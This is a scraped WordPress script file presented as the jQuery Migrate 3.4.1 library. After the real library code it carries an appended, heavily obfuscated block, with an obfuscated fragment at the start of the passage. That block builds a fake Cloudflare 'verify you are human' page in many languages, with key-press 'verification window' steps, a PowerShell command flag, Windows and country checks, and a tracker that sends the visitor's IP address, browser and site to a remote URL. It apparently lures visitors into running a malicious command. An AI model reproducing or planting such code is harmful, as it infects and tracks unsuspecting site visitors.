_0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}

--- FILE ---
content_type: text/javascript
request_url: https://www.trimmedoutinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 34892
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});


//LICENSE hbeb6
var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\